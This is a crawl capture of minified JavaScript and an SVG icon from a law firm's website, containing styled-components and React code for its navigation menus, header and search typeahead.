&{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-cf073a455a4e32c06a58.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -422
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9266-262336dc4c7a8a7855b2.js
body_size: 7380
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9266],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const 